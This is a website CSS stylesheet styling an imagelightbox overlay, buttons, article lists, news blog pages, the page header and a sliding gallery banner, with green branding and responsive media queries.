/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #111; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

hr.branded { max-width: 16.22222rem; margin: 1.66667rem auto; height: 0.55556rem; border: 0; background: #479D21; }

@media print, screen and (min-width: 64em) { hr.branded { margin: 3.33333rem auto; } }

.h3-box { border: 1px solid #ccc; border-radius: 0.27778rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content, .additional-content-area { background-color: #fff; }

.content::before, .content::after, .additional-content-area::before, .additional-content-area::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.content::after, .additional-content-area::after { clear: both; }

.content .content-text > *:last-child, .additional-content-area .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; max-width: 60%; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 50%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; max-width: 60%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 50%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { background-color: #1E5633; text-decoration: none; color: #fefefe; border: none; font-weight: 500; border-radius: 25px; }

.button:hover, .button:focus { background-color: #259850; color: #fefefe; }

.button.secondary { background: transparent; color: #1E5633; border: 2px solid #1E5633; }

.button.secondary:hover { background: #1E5633; color: #fefefe; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #479D21; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0e1f06; background: #347318; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #21490f; }

.paged-results a.page-notselected:hover { color: #fff; background: #347318; border: 1px solid #0e1f06; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #479D21; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #479D21; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #479D21; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Roboto", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #479D21; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #479D21; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #479D21; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #479D21; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #479D21; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #479D21; border-bottom: 1px solid #479D21; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #479D21; font-family: "Roboto", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #479D21; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #479D21; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #479D21; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #479D21; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #479D21; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #479D21; font-family: "Roboto", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #479D21; border-bottom: 1px solid #479D21; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #479D21; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Roboto", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #479D21; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #479D21 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #479D21; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #479D21; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #479D21; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #479D21 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .upper { background-color: #111111; text-align: center; }

header.page-header .upper .contact { font-family: 'Merriweather', serif; color: #fefefe; font-size: 1rem; font-weight: 400; }

header.page-header .upper .contact .phone-message, header.page-header .upper .contact .phone { display: inline-block; }

header.page-header .upper .contact .phone-message { margin-right: 0.27778rem; }

header.page-header .upper .contact a { font-weight: 400; font-family: 'Merriweather', serif; color: #fefefe; font-size: 1rem; }

header.page-header .logo { margin: 1.11111rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #479D21; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #777; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media screen and (max-width: 39.9375em) { header.page-header .small-12.large-8.columns { padding: 0; }
  header.page-header .logo { width: 90%; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { header.page-header .small-12.large-8.columns { padding: 0; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 1.11111rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .upper { text-align: right; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.88889rem; padding-left: 0.55556rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Merriweather", serif; font-size: 2rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

